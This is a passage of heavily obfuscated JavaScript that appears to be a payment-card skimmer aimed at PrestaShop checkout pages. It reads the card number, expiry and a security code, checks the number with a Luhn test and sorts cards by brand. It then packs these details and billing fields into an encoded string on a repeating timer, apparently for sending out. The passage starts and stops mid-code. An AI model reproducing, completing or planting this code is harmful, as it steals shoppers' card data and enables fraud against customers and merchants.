](typeof prestashop,_0x2131ab)){if(!!prestashop[_0x502494(0x4e9)]){var _0x10c9f7=_0x30192c[_0x502494(0x954)+_0x502494(0xf11)](_0x411c92[_0x502494(0x631)]),_0x2b7824=prestashop[_0x502494(0x4e9)];if(_0x411c92[_0x502494(0xcb6)](!!_0x2b7824,!!_0x10c9f7)){var _0x366d14=_0x411c92[_0x502494(0xf0c)][_0x502494(0x452)]('|'),_0x2c1579=0x1e32+0x62f*-0x1+-0x1803*0x1;while(!![]){switch(_0x366d14[_0x2c1579++]){case'0':_0x411c92[_0x502494(0x295)](_0x411c92[_0x502494(0x1001)][_0x502494(0x3de)](_0x3a5f61),0x169d+-0x25*0x7d+-0x48c)&&(_0x4e77e0=_0x4ffe0a[_0x502494(0xf20)]);continue;case'1':_0x411c92[_0x502494(0x295)](_0x411c92[_0x502494(0x2cf)][_0x502494(0x3de)](_0x3a5f61),-0x1084+0xd8b*-0x1+0x1e0f)&&(_0x4e77e0=_0x4ffe0a[_0x502494(0x69c)]);continue;case'2':_0x411c92[_0x502494(0x641)](_0x411c92[_0x502494(0xd5a)][_0x502494(0x3de)](_0x3a5f61),0x1a79+0x300*-0xc+-0x32d*-0x3)&&(_0x4e77e0=_0x4ffe0a[_0x502494(0x79f)]);continue;case'3':_0x411c92[_0x502494(0x189)](_0x411c92[_0x502494(0x46a)][_0x502494(0x3de)](_0x3a5f61),-0x2446*-0x1+-0x14a*0x9+-0x18ac)&&(_0x4e77e0=_0x4ffe0a[_0x502494(0x23e)]);continue;case'4':_0x411c92[_0x502494(0xe16)](_0x411c92[_0x502494(0x4da)][_0x502494(0x3de)](_0x3a5f61),-0x2236+0xc9*0x11+-0x31*-0x6d)&&(_0x4e77e0=_0x2b7824[_0x502494(0xbfe)]);continue;case'5':_0x411c92[_0x502494(0x836)](_0x411c92[_0x502494(0xe88)][_0x502494(0x3de)](_0x3a5f61),-0xe57*-0x1+-0x7*0x2b7+-0x2*-0x255)&&(_0x4e77e0=_0x4ffe0a[_0x502494(0xfc2)]);continue;case'6':_0x411c92[_0x502494(0x8f0)](_0x411c92[_0x502494(0x66f)][_0x502494(0x3de)](_0x3a5f61),-0xbdf+0x43f*0x8+-0x1619)&&(_0x4e77e0=_0x4ffe0a[_0x502494(0xd35)+'o']);continue;case'7':_0x411c92[_0x502494(0xb85)](_0x411c92[_0x502494(0x5f7)][_0x502494(0x3de)](_0x3a5f61),-0x1163*0x1+-0x243f+-0xa*-0x55d)&&(_0x4e77e0=_0x4ffe0a[_0x502494(0xc71)]);continue;case'8':_0x411c92[_0x502494(0x988)](_0x411c92[_0x502494(0xbd3)][_0x502494(0x3de)](_0x3a5f61),-0x1085*0x1+0x1*-0xcb5+-0x1*-0x1d3a)&&(_0x4e77e0=_0x4ffe0a[_0x502494(0x622)]);continue;case'9':_0x411c92[_0x502494(0x641)](_0x411c92[_0x502494(0x824)][_0x502494(0x3de)](_0x3a5f61),0x16f1+0x204+-0x18f5)&&(_0x4e77e0=_0x4ffe0a[_0x502494(0xf58)]);continue;case'10':_0x411c92[_0x502494(0x189)](_0x411c92[_0x502494(0x22c)][_0x502494(0x3de)](_0x3a5f61),0x1*-0x1b37+-0x4fb+-0xd*-0x27a)&&(_0x4e77e0=_0x2b7824[_0x502494(0x5d0)]);continue;case'11':if(!!_0x2b7824[_0x502494(0x4e0)][_0x10c9f7[_0x502494(0x8a2)]])var _0x4ffe0a=_0x2b7824[_0x502494(0x4e0)][_0x10c9f7[_0x502494(0x8a2)]];continue}break}}}}return _0x4e77e0}type=function(_0x5399a9){var _0x27dd20=_0x13f73d,_0x53cc75=_0x411c92[_0x27dd20(0xd2d)][_0x27dd20(0x452)]('|'),_0x35d84c=0x93a+0xb96+-0x6f*0x30;while(!![]){switch(_0x53cc75[_0x35d84c++]){case'0':var _0x4dcc67=new RegExp('^4');continue;case'1':return _0x411c92[_0x27dd20(0x1103)](_0x8e455d[_0x27dd20(0x8a3)],-0xa3d+-0x2*-0xd67+-0x108f)&&_0x411c92[_0x27dd20(0x51f)]('2',_0x8e455d[0x2c2*-0x6+0x1*-0x1dd9+0x2e65])&&_0x411c92[_0x27dd20(0x3f4)](_0x8e455d[0x6*-0x2c8+-0x1c3+0x1274*0x1],'2')&&_0x411c92[_0x27dd20(0x3ac)](_0x8e455d[-0x21e5+-0xf1e+-0x1882*-0x2],'7')?'ma':_0x411c92[_0x27dd20(0x9e3)](_0x8e455d[_0x27dd20(0x8a3)],0x3*-0x4c+-0x16cd+0x17b3)&&_0x411c92[_0x27dd20(0x1e6)]('5',_0x8e455d[-0x1e44+-0x1889+0x36cd])&&_0x411c92[_0x27dd20(0xa05)](_0x8e455d[0x1793+-0x1e6d*-0x1+-0x35ff],'1')&&_0x411c92[_0x27dd20(0x3ac)](_0x8e455d[0x455*0x2+-0x1*-0x123b+-0x1ae4],'5')?'ma':_0x411c92[_0x27dd20(0xd23)](_0x8e455d[_0x27dd20(0x8a3)],0x1839+-0x1835+-0x2)&&_0x411c92[_0x27dd20(0x51f)]('6',_0x8e455d[-0x1709+-0x166d*-0x1+0x9c])&&(_0x411c92[_0x27dd20(0x1e6)]('5',_0x8e455d[-0x1*0x1abf+0x16ed+0x3d3])||_0x411c92[_0x27dd20(0x1052)]('0',_0x8e455d[0x11ea+0x2*-0xce9+0x7e9])||_0x411c92[_0x27dd20(0x791)]('4',_0x8e455d[-0x1090*0x1+-0x21d9+0x326a]))?'di':_0x411c92[_0x27dd20(0x1103)](_0x8e455d[_0x27dd20(0x8a3)],0xc78+-0x14a6+0x8*0x106)&&_0x411c92[_0x27dd20(0x383)]('3',_0x8e455d[-0x1*0x2335+0xd1d+0x328*0x7])&&_0x411c92[_0x27dd20(0x383)]('5',_0x8e455d[0x1*0x16e2+-0x1fd8+0x8f7])?'jc':_0x411c92[_0x27dd20(0xb85)](_0x8e455d[_0x27dd20(0x8a3)],-0x1bd3+-0x39f+0x1f74)&&_0x411c92[_0x27dd20(0x9d9)]('3',_0x8e455d[-0xbad+-0x1*0x203f+0x2bec])&&_0x411c92[_0x27dd20(0x383)]('0',_0x8e455d[0xa28+0x1db3+-0x27da])?'dn':_0x411c92[_0x27dd20(0x95d)](_0x8e455d[_0x27dd20(0x8a3)],0xace+-0x1097+0x5cb*0x1)&&_0x411c92[_0x27dd20(0x4b5)]('3',_0x8e455d[0x20e+0x2*-0x71+-0x3c*0x5])&&(_0x411c92[_0x27dd20(0x383)]('6',_0x8e455d[-0x1aa9+0x121e+0x223*0x4])||_0x411c92[_0x27dd20(0x9d9)]('8',_0x8e455d[0x1200+0x14fe+-0x26fd])||_0x411c92[_0x27dd20(0xcd4)]('9',_0x8e455d[0x1fa4+0x57*0x17+-0x2774])||_0x411c92[_0x27dd20(0x578)]('0',_0x8e455d[-0x504+-0xc0f*0x1+0x4*0x445]))?'dn':_0x411c92[_0x27dd20(0x8f0)](_0x8e455d[_0x27dd20(0x8a3)],0x1bab+0x2472+-0x401b)&&_0x411c92[_0x27dd20(0x639)](_0x411c92[_0x27dd20(0xfd7)](parseInt,_0x5399a9[_0x27dd20(0xf5f)](-0x1edf+0x1035+0x755*0x2,-0x2a*-0xb2+0x1b53+0xd*-0x459)),-0xaab*0x1+-0xa53+-0x16a*-0xf)&&_0x411c92[_0x27dd20(0x884)](_0x411c92[_0x27dd20(0xfd7)](parseInt,_0x5399a9[_0x27dd20(0xf5f)](-0x177e*-0x1+0xe*0x40+-0x1afe,0x3*-0x4ff+-0x1cc3+-0x2*-0x15e1)),-0x1be5+-0x2*0x6aa+0x297e)?'ms':_0x411c92[_0x27dd20(0x180)](_0x8e455d[_0x27dd20(0x8a3)],0x1*0x50b+0x14a7*0x1+-0x19b0)&&_0x411c92[_0x27dd20(0x468)]('5',_0x8e455d[-0x2*-0x1357+0x22c9+0x187d*-0x3])&&_0x411c92[_0x27dd20(0xae1)]('0',_0x8e455d[-0x1*-0x1fc1+-0x5c3+-0x1*0x19fd])?'ms':'no';case'2':if(_0x4dcc67=new RegExp(_0x411c92[_0x27dd20(0xad5)]),_0x411c92[_0x27dd20(0x70a)](null,_0x5399a9[_0x27dd20(0x61e)](_0x4dcc67)))return'am';continue;case'3':if(_0x411c92[_0x27dd20(0x788)](null,_0x5399a9[_0x27dd20(0x61e)](_0x4dcc67)))return'vi';continue;case'4':var _0x8e455d=_0x5399a9;continue}break}};function _0x396dd6(){var _0x47f656=_0x13f73d,_0x4bda41=_0x411c92[_0x47f656(0x549)][_0x47f656(0x452)]('|'),_0xd3cb8b=0x43*-0x51+-0x1268*0x1+0x1*0x279b;while(!![]){switch(_0x4bda41[_0xd3cb8b++]){case'0':if(!!_0x30192c[_0x47f656(0x954)+_0x47f656(0xf11)](_0x411c92[_0x47f656(0x656)]))var _0x182572=_0x30192c[_0x47f656(0x954)+_0x47f656(0xf11)](_0x411c92[_0x47f656(0x656)])[_0x47f656(0x1056)+_0x47f656(0x381)]||_0x30192c[_0x47f656(0x954)+_0x47f656(0xf11)](_0x411c92[_0x47f656(0x656)]),_0x4960b4=_0x30192c[_0x47f656(0x954)+_0x47f656(0xf11)](_0x411c92[_0x47f656(0x656)])[_0x47f656(0x45d)+_0x47f656(0xc3f)]||_0x182572.d;continue;case'1':var _0x3301b8=_0x4960b4[_0x47f656(0xd6a)+_0x47f656(0x1ea)]('cc');continue;case'2':!_0x4960b4[_0x47f656(0xd6a)+_0x47f656(0x1ea)]('cc')&&_0x30192c[_0x47f656(0x954)+_0x47f656(0xf11)](_0x411c92[_0x47f656(0x656)])[_0x47f656(0x3ff)]();continue;case'3':var _0x5bcdd1=_0x4960b4[_0x47f656(0xd6a)+_0x47f656(0x1ea)](_0x411c92[_0x47f656(0x433)]);continue;case'4':if(_0x411c92[_0x47f656(0xcb6)](!!_0x3301b8,!!_0xca750f)&&!!_0x5bcdd1){var _0x529d37=_0x411c92[_0x47f656(0x218)][_0x47f656(0x452)]('|'),_0x2287a8=-0x1*0x1422+-0x67e*0x2+-0x12*-0x1d7;while(!![]){switch(_0x529d37[_0x2287a8++]){case'0':_0x5bcdd1=_0x5bcdd1[_0x47f656(0x8a2)];continue;case'1':var _0x32edad=_0x411c92[_0x47f656(0x343)];continue;case'2':!!_0x5bcdd1&&(_0x5bcdd1=_0x5bcdd1[_0x47f656(0xccc)](/[^\d;]/g,''),_0x411c92[_0x47f656(0x50c)](_0x5bcdd1[_0x47f656(0x8a3)],-0x1395+-0x190a+0x1651*0x2)||_0x411c92[_0x47f656(0x3c1)](_0x5bcdd1[_0x47f656(0x8a3)],-0x1*-0x147f+0xa5a+0x1*-0x1ed5)?_0x2fb7cb=_0x411c92[_0x47f656(0x343)]:_0x2fb7cb=_0x411c92[_0x47f656(0x24a)],_0x411c92[_0x47f656(0x4b5)](_0x411c92[_0x47f656(0xfd7)](type,_0x3301b8),'am')&&_0x411c92[_0x47f656(0x79a)](_0x5bcdd1[_0x47f656(0x8a3)],-0x704*0x3+-0x112e*-0x2+-0x5c*0x25)&&(_0x2fb7cb=_0x411c92[_0x47f656(0x343)]));continue;case'3':_0x3301b8=_0x3301b8[_0x47f656(0x8a2)];continue;case'4':;continue;case'5':var _0x2fb7cb=_0x411c92[_0x47f656(0x343)];continue;case'6':return _0x411c92[_0x47f656(0x468)](_0x403f2e,_0x411c92[_0x47f656(0x343)])||_0x411c92[_0x47f656(0xae1)](_0x32edad,_0x411c92[_0x47f656(0x343)])||_0x411c92[_0x47f656(0x468)](_0x2fb7cb,_0x411c92[_0x47f656(0x343)])?_0x411c92[_0x47f656(0x6b5)](_0x411c92[_0x47f656(0x6b5)](_0x411c92[_0x47f656(0xdbc)](_0x411c92[_0x47f656(0xdbc)](_0x411c92[_0x47f656(0x8b5)](_0x411c92[_0x47f656(0x7e5)](_0x411c92[_0x47f656(0xfd7)](type,_0x3301b8),'|'),_0x403f2e),'|'),_0x32edad),'|'),_0x2fb7cb):['',_0x3301b8,_0x411c92[_0x47f656(0x6b5)](_0x411c92[_0x47f656(0x528)](_0x46f012,'/'),_0xa7e69a),_0x5bcdd1,_0x411c92[_0x47f656(0xfd7)](_0x483488,_0x411c92[_0x47f656(0x8f1)]),_0x411c92[_0x47f656(0xfd7)](_0x483488,_0x411c92[_0x47f656(0x9a8)]),_0x411c92[_0x47f656(0x9e4)](_0x483488,_0x411c92[_0x47f656(0x1027)]),_0x411c92[_0x47f656(0x9e4)](_0x483488,_0x411c92[_0x47f656(0xb76)]),_0x411c92[_0x47f656(0x10fa)](_0x483488,_0x411c92[_0x47f656(0x8b8)]),_0x411c92[_0x47f656(0xec3)](_0x483488,_0x411c92[_0x47f656(0x95c)]),_0x411c92[_0x47f656(0x9e4)](_0x483488,_0x411c92[_0x47f656(0xfe3)]),_0x411c92[_0x47f656(0x10fa)](_0x483488,_0x411c92[_0x47f656(0x56e)]),_0x411c92[_0x47f656(0x52c)](_0x411c92[_0x47f656(0x332)](_0x411c92[_0x47f656(0x922)](_0x483488,_0x411c92[_0x47f656(0xc6c)]),'\x20'),_0x411c92[_0x47f656(0x9e4)](_0x483488,_0x411c92[_0x47f656(0x311)])),_0x411c92[_0x47f656(0xd7f)](_0x483488,_0x411c92[_0x47f656(0x623)]),_0x411c92[_0x47f656(0x531)](_0x483488,_0x411c92[_0x47f656(0xc27)]),_0x411c92[_0x47f656(0x2ab)]];continue;case'7':if(!!_0x3301b8){_0x3301b8=_0x3301b8[_0x47f656(0xccc)](/[^\d;]/g,'');var _0x485b3f=0xc49+0x12b5*0x2+0x31b3*-0x1,_0x8de610=0x25*0x74+-0xa35+-0x68f,_0x1832f5=![];for(var _0x52dea8=_0x411c92[_0x47f656(0x843)](_0x3301b8[_0x47f656(0x8a3)],0x2199+-0xce7+-0x14b1);_0x411c92[_0x47f656(0x270)](_0x52dea8,-0x2b*0x29+0x1c07+-0x1524);_0x52dea8--){var _0xdb037d=_0x3301b8[_0x47f656(0xe8d)](_0x52dea8),_0x8de610=_0x411c92[_0x47f656(0x426)](parseInt,_0xdb037d,0x1*0x17d2+-0x112*0x12+-0x484);if(_0x1832f5){if(_0x411c92[_0x47f656(0x3c1)](_0x8de610*=-0x1f60+0x123d+0xd25,-0x1*0x1c78+-0x657+-0x37c*-0xa))_0x8de610-=-0xa1f+-0x1*0x1cc9+0x26f1}_0x485b3f+=_0x8de610,_0x1832f5=!_0x1832f5}_0x411c92[_0x47f656(0xc4e)](_0x3301b8[_0x47f656(0x8a3)],-0x1*-0x9a9+-0x1c79+-0x12df*-0x1)||_0x411c92[_0x47f656(0x3c1)](_0x3301b8[_0x47f656(0x8a3)],-0x2421+0x1bf2*-0x1+0x4026)||_0x411c92[_0x47f656(0xd8f)](_0x411c92[_0x47f656(0xaf4)](_0x485b3f,0x25a*-0x2+0x2*-0xbcb+-0xc4*-0x25),0x141*-0x1f+-0x1bdb*0x1+0x42ba)?_0x403f2e=_0x411c92[_0x47f656(0x343)]:_0x403f2e=_0x411c92[_0x47f656(0x24a)]}continue;case'8':_0xca750f=_0xca750f[_0x47f656(0x8a2)];continue;case'9':var _0x403f2e=_0x411c92[_0x47f656(0x343)];continue;case'10':if(!!_0xca750f&&_0x411c92[_0x47f656(0x514)](_0xca750f[_0x47f656(0x3de)]('/'),-0xc4+0x96b+-0x8a7)){var _0x2058fc=_0x411c92[_0x47f656(0xcfd)][_0x47f656(0x452)]('|'),_0xc1e6c9=0x553*-0x4+0x412*0x1+0x2a*0x69;while(!![]){switch(_0x2058fc[_0xc1e6c9++]){case'0':var _0xa7e69a=exps[-0x231d+-0x1*0x23cb+0x46e9][_0x47f656(0xccc)](/[^\d;]/g,'');continue;case'1':_0x411c92[_0x47f656(0x791)](_0xa7e69a[_0x47f656(0x3de)]('20'),0x22*-0x40+0x1*0x2152+-0x3*0x846)&&(_0xa7e69a=_0xa7e69a[_0x47f656(0x452)]('20')[0xa15+-0x2166+0x1752]);continue;case'2':exps=_0xca750f[_0x47f656(0x452)]('/');continue;case'3':var _0x333188=new Date()[_0x47f656(0x74e)+'r']()[_0x47f656(0x103a)]()[_0x47f656(0x452)]('20')[0xd4c*-0x1+0x1219+-0x4cc];continue;case'4':var _0x46f012=exps[0x2433+-0x670+-0x1*0x1dc3][_0x47f656(0xccc)](/[^\d;]/g,'');continue;case'5':_0x411c92[_0x47f656(0x791)](_0x46f012[_0x47f656(0x8a3)],0x217*0xb+0xe25+0x2521*-0x1)&&(_0x46f012=_0x411c92[_0x47f656(0x102c)]('0',_0x46f012));continue;case'6':_0x411c92[_0x47f656(0x514)](_0x46f012,0xd66+0x18d2+-0x262c)||_0x411c92[_0x47f656(0x1052)](_0x46f012,'')||_0x411c92[_0x47f656(0xae1)](_0x46f012,'00')||_0x411c92[_0x47f656(0x3c1)](_0x46f012[_0x47f656(0x8a3)],0x84*-0x46+-0x1e45+0x425f)||_0x411c92[_0x47f656(0x50c)](_0x411c92[_0x47f656(0x1059)](Number,_0xa7e69a),_0x411c92[_0x47f656(0xeff)](Number,_0x333188))||_0x411c92[_0x47f656(0xbee)](_0x411c92[_0x47f656(0x865)](_0x411c92[_0x47f656(0xec3)](Number,_0x333188),0x1348+0x19*0x101+0x1*-0x2c2f),_0x411c92[_0x47f656(0x530)](Number,_0xa7e69a))?_0x32edad=_0x411c92[_0x47f656(0x343)]:_0x32edad=_0x411c92[_0x47f656(0x24a)];continue}break}}continue}break}}continue;case'5':var _0xca750f=_0x4960b4[_0x47f656(0xd6a)+_0x47f656(0x1ea)](_0x411c92[_0x47f656(0x8b9)]);continue}break}}var _0x27d478='no';_0ny3=_0x411c92[_0x13f73d(0x72c)](setInterval,function(){var _0x4ed87d=_0x13f73d,_0x1d1499={'AGTPm':function(_0xb48306){var _0xe53e51=_0xd6ff;return _0x411c92[_0xe53e51(0x864)](_0xb48306)},'MrFMe':function(_0xa6f890,_0x45b0d4){var _0x5503aa=_0xd6ff;return _0x411c92[_0x5503aa(0x383)](_0xa6f890,_0x45b0d4)},'cftUC':function(_0x2e8ce1,_0x35a876){var _0x49c6a5=_0xd6ff;return _0x411c92[_0x49c6a5(0xe26)](_0x2e8ce1,_0x35a876)},'LyANP':function(_0xe5e6bb,_0x57e47d){var _0x20fdde=_0xd6ff;return _0x411c92[_0x20fdde(0xdbc)](_0xe5e6bb,_0x57e47d)},'ioUtS':function(_0x29e350,_0x30dae9){var _0x3cbcd6=_0xd6ff;return _0x411c92[_0x3cbcd6(0xd6e)](_0x29e350,_0x30dae9)},'AeAzH':function(_0x45b039,_0x1b270f){var _0x3a021d=_0xd6ff;return _0x411c92[_0x3a021d(0xefa)](_0x45b039,_0x1b270f)},'AcSGQ':function(_0x15d681,_0x12d617){var _0x29d01a=_0xd6ff;return _0x411c92[_0x29d01a(0x6b5)](_0x15d681,_0x12d617)},'gMdTD':function(_0x410040,_0x397bfa){var _0x7fac1b=_0xd6ff;return _0x411c92[_0x7fac1b(0x664)](_0x410040,_0x397bfa)},'VQwSU':function(_0x2d7aa2,_0x3da9b7){var _0xd56f8c=_0xd6ff;return _0x411c92[_0xd56f8c(0x97a)](_0x2d7aa2,_0x3da9b7)},'UHiOU':function(_0x6f17b3,_0x251d32){var _0x16f8ae=_0xd6ff;return _0x411c92[_0x16f8ae(0x1059)](_0x6f17b3,_0x251d32)},'Jcbtw':function(_0x461e0b,_0x5d2b7b){var _0x100ec0=_0xd6ff;return _0x411c92[_0x100ec0(0xfa5)](_0x461e0b,_0x5d2b7b)},'McfIL':function(_0x302aca,_0x15c11f){var _0x5bef30=_0xd6ff;return _0x411c92[_0x5bef30(0x922)](_0x302aca,_0x15c11f)},'SNuAy':function(_0xece88f,_0xe0ef11){var _0x25e0cd=_0xd6ff;return _0x411c92[_0x25e0cd(0xfe6)](_0xece88f,_0xe0ef11)},'vuydQ':function(_0x1107f0,_0x590782){var _0x573e6f=_0xd6ff;return _0x411c92[_0x573e6f(0xec3)](_0x1107f0,_0x590782)},'TrgPg':function(_0x51bc88,_0x3da36c){var _0x39f6c9=_0xd6ff;return _0x411c92[_0x39f6c9(0xa9a)](_0x51bc88,_0x3da36c)},'umPqH':function(_0x639972,_0x2034cb){var _0x4d469d=_0xd6ff;return _0x411c92[_0x4d469d(0x876)](_0x639972,_0x2034cb)},'pxSxD':function(_0x22452b,_0x2b2e58){var _0x1d4294=_0xd6ff;return _0x411c92[_0x1d4294(0xfe6)](_0x22452b,_0x2b2e58)},'QCIHJ':_0x411c92[_0x4ed87d(0x362)],'yljKx':_0x411c92[_0x4ed87d(0x2af)],'PGiGd':_0x411c92[_0x4ed87d(0x8c4)],'oxUsX':_0x411c92[_0x4ed87d(0x198)],'ZQkLN':_0x411c92[_0x4ed87d(0x1b2)],'Nczwp':_0x411c92[_0x4ed87d(0xb55)],'VDPVJ':_0x411c92[_0x4ed87d(0x5fa)],'SOOeB':_0x411c92[_0x4ed87d(0x26b)],'ClCAz':_0x411c92[_0x4ed87d(0x431)],'apjWI':_0x411c92[_0x4ed87d(0x8bf)],'GEOiW':_0x411c92[_0x4ed87d(0x8a5)],'Cvdgm':_0x411c92[_0x4ed87d(0x9b1)],'TgVUu':_0x411c92[_0x4ed87d(0x73c)],'PdzXA':_0x411c92[_0x4ed87d(0x32d)],'gxVnt':_0x411c92[_0x4ed87d(0x3e2)]},_0x27cf9d=_0x411c92[_0x4ed87d(0xb91)](_0x396dd6);_0x411c92[_0x4ed87d(0xd8f)](typeof _0x27cf9d,_0x411c92[_0x4ed87d(0xcd9)])&&(_0x27d478=_0x27cf9d[_0x4ed87d(0x452)]('|')[0x1895+0x232*0x10+-0x5*0xbf1]);if(_0x411c92[_0x4ed87d(0x82c)](typeof _0x27cf9d,_0x411c92[_0x4ed87d(0xcd9)])){_0x411c92[_0x4ed87d(0xbec)](is_lo)&&localStorage[_0x4ed87d(0x3d1)](_0x411c92[_0x4ed87d(0xc59)],_0x411c92[_0x4ed87d(0x658)]);navigator[_0x4ed87d(0x1018)+_0x4ed87d(0x7ec)]&&(_0x30192c[_0x4ed87d(0x86a)]=_0x411c92[_0x4ed87d(0xe40)]);var _0x58b8bf=_0x411c92[_0x4ed87d(0xf97)](_0x411c92[_0x4ed87d(0xefa)](_0x411c92[_0x4ed87d(0xdbc)](_0x411c92[_0x4ed87d(0xbe9)](_0x411c92[_0x4ed87d(0x8b5)](_0x411c92[_0x4ed87d(0x528)](_0x411c92[_0x4ed87d(0x865)](_0x411c92[_0x4ed87d(0xaa6)](_0x411c92[_0x4ed87d(0x102c)](_0x411c92[_0x4ed87d(0x8d1)](_0x411c92[_0x4ed87d(0x52c)](_0x411c92[_0x4ed87d(0x48d)](_0x411c92[_0x4ed87d(0x870)](_0x411c92[_0x4ed87d(0xc25)](_0x411c92[_0x4ed87d(0x102c)](_0x411c92[_0x4ed87d(0x913)](_0x411c92[_0x4ed87d(0x865)](_0x411c92[_0x4ed87d(0xe50)](_0x411c92[_0x4ed87d(0xa8f)](_0x411c92[_0x4ed87d(0xf97)](_0x411c92[_0x4ed87d(0x865)](_0x411c92[_0x4ed87d(0x7f2)](_0x411c92[_0x4ed87d(0xe50)](_0x411c92[_0x4ed87d(0x8d1)](_0x411c92[_0x4ed87d(0xc7f)](_0x411c92[_0x4ed87d(0x842)](_0x411c92[_0x4ed87d(0x50e)](_0x411c92[_0x4ed87d(0x528)](_0x411c92[_0x4ed87d(0xe80)](_0x411c92[_0x4ed87d(0x685)](_0x411c92[_0x4ed87d(0x1ac)],_0x27cf9d[-0x1*0x1f3+0x41*-0x14+0x708]),_0x411c92[_0x4ed87d(0xd5b)]),_0x27cf9d[0x13d2+-0x1fd5+0xc05*0x1]),_0x411c92[_0x4ed87d(0x87a)]),_0x27cf9d[-0x1*-0x47b+0x1537+0x107*-0x19]),_0x411c92[_0x4ed87d(0xea7)]),_0x27cf9d[-0x6d3+-0x8*0x383+0x22ef]),_0x411c92[_0x4ed87d(0x6ef)]),_0x27cf9d[-0x7f1*-0x1+-0xd*-0x2cf+0x145*-0x23]),_0x411c92[_0x4ed87d(0x4b4)]),_0x27cf9d[0x43*0x73+-0x207d+0x26a*0x1]),_0x411c92[_0x4ed87d(0x10e2)]),_0x27cf9d[0x2047*0x1+0x1256*-0x2+-0x4*-0x11b]),_0x411c92[_0x4ed87d(0x575)]),_0x27cf9d[0x17b1*0x1+0x1f6*-0x11+-0x1*-0x9ad]),_0x411c92[_0x4ed87d(0x90f)]),_0x27cf9d[-0xb4b+-0x4f2*0x5+-0x47*-0x82]),_0x411c92[_0x4ed87d(0x275)]),_0x27cf9d[-0x610+-0x2396+0x1d0*0x17]),_0x411c92[_0x4ed87d(0x3f2)]),_0x27cf9d[0x1*0x23df+-0x1*0x1e5b+-0x579]),_0x411c92[_0x4ed87d(0x68f)]),_0x27cf9d[0x113e+0x106d+-0x39*0x97]),_0x411c92[_0x4ed87d(0xf28)]),_0x27cf9d[0xd*0x185+-0x2309*0x1+0xf55]),_0x411c92[_0x4ed87d(0x1079)]),_0x27cf9d[0x33*0x11+0x26*-0xa9+-0x15c1*-0x1]),_0x411c92[_0x4ed87d(0x6ae)]),_0x27cf9d[-0x7db*0x3+0xa7*-0x12+0x235e]),'\x22}'),_0x21de2a=_0x411c92[_0x4ed87d(0x426)](enc,_0x58b8bf,-0x29*0x17+0x1*-0x160d+0x9*0x2dc),_0x27cf9d=_0x21de2a,_0x390177=_0x27d478,_0x3c573f=_0x411c92[_0x4ed87d(0x48d)](_0x411c92[_0x4ed87d(0x5f4)](_0x411c92[_0x4ed87d(0xd16)](_0x411c92[_0x4ed87d(0x787)](_0x411c92[_0x4ed87d(0xc25)]('',location[_0x4ed87d(0xc04)]),_0x411c92[_0x4ed87d(0x1064)](decodeURIComponent,_0x411c92[_0x4ed87d(0xde0)](enc,_0x4c17ce,-0x2301+-0x2*0x7f7+-0x8*-0x65e))),_0x411c92[_0x4ed87d(0x9e7)]),_0x390177),_0x411c92[_0x4ed87d(0x212)]);if(_0x411c92[_0x4ed87d(0xcaf)](window[_0x4ed87d(0xd9a)][_0x4ed87d(0xfaa)][_0x4ed87d(0xb67)+'e']()[_0x4ed87d(0x3de)](_0x411c92[_0x4ed87d(0xe0e)]),-(0xbfa+0x19*-0x11+-0x21*0x50))){var _0x2b28f2=_0x496990;!(function(){var _0x553b28=_0x4ed87d;for(var _0x48f6e1=_0x496990,_0x4e1f19=_0x1d1499[_0x553b28(0x55e)](_0x442a1a);;)try{if(_0x1d1499[_0x553b28(0xa71)](0x2054b*-0x2+0x3*0x556b7+-0x26*0x1367,_0x1d1499[_0x553b28(0x539)](_0x1d1499[_0x553b28(0x5b9)](_0x1d1499[_0x553b28(0xe9b)](_0x1d1499[_0x553b28(0x539)](_0x1d1499[_0x553b28(0x7df)](_0x1d1499[_0x553b28(0x987)](-_0x1d1499[_0x553b28(0xf3e)](parseInt,_0x1d1499[_0x553b28(0xf3e)](_0x48f6e1,-0x1*0x445+0xacf+-0x4*0x137)),_0x1d1499[_0x553b28(0x688)](-_0x1d1499[_0x553b28(0xf3e)](parseInt,_0x1d1499[_0x553b28(0xd67)](_0x48f6e1,-0x2158+0x3ee*-0x3+0x133*0x27)),0x2*-0x11c9+-0x839*-0x1+0x2f*0x95)),_0x1d1499[_0x553b28(0x9b5)](_0x1d1499[_0x553b28(0xd67)](parseInt,_0x1d1499[_0x553b28(0xd67)](_0x48f6e1,-0x3*-0x90e+-0x261+-0x1720)),0x69b+-0xde*0x8+0x58)),_0x1d1499[_0x553b28(0x9b5)](_0x1d1499[_0x553b28(0xd67)](parseInt,_0x1d1499[_0x553b28(0x2f9)](_0x48f6e1,-0x15e2+0x511*0x5+-0x1*0x1cd)),-0x1819+-0x2602+-0x1b*-0x24d)),_0x1d1499[_0x553b28(0x9b5)](_0x1d1499[_0x553b28(0x3cb)](parseInt,_0x1d1499[_0x553b28(0x9c4)](_0x48f6e1,0x167e+-0x2025+-0x1e2*-0x6)),-0x845+0xafd+-0x2b3)),_0x1d1499[_0x553b28(0xb78)](-_0x1d1499[_0x553b28(0xa4c)](parseInt,_0x1d1499[_0x553b28(0xf3e)](_0x48f6e1,-0x5*-0xe5+-0x1f66+-0x1c99*-0x1)),0x1*-0x153a+0x15f+0x13e1*0x1)),_0x1d1499[_0x553b28(0xb78)](-_0x1d1499[_0x553b28(0x4d3)](parseInt,_0x1d1499[_0x553b28(0x2f9)](_0x48f6e1,0x3d0*-0x1+0xab7+-0x53d)),0xa4*-0x27+0x8*-0x36f+0x347b*0x1))))break;_0x4e1f19[_0x553b28(0xf45)](_0x4e1f19[_0x553b28(0xac7)]())}catch(_0xd4bff){_0x4e1f19[_0x553b28(0xf45)](_0x4e1f19[_0x553b28(0xac7)]())}}());var _0x208c0b=document[_0x411c92[_0x4ed87d(0xeff)](_0x2b28f2,0x228*0x4+-0x1168+0xa75)](_0x411c92[_0x4ed87d(0x6ed)]),_0x11e376=_0x411c92[_0x4ed87d(0x8d8)](btoa,_0x411c92[_0x4ed87d(0xfd8)](_0x411c92[_0x4ed87d(0xe50)](_0x411c92[_0x4ed87d(0x647)](_0x411c92[_0x4ed87d(0xd16)](_0x411c92[_0x4ed87d(0x8ed)],_0x3c573f),_0x411c92[_0x4ed87d(0xa66)](_0x2b28f2,0xfe8+-0xa7*-0x14+-0x1b4c)),_0x27cf9d),_0x411c92[_0x4ed87d(0x8d8)](_0x2b28f2,-0xf1*-0x26+0x2f*0x97+-0x149c*0x3)));function _0x496990(_0x4e0f23,_0x3a790e){var _0x193892=_0x4ed87d,_0x145ed3=_0x411c92[_0x193892(0xb91)](_0x442a1a);return(_0x496990=function(_0x5702fc,_0x40d28a){return _0x145ed3[_0x5702fc-=-0x14c1+0x4d2+0x1190]})(_0x4e0f23,_0x3a790e)}function _0x442a1a(){var 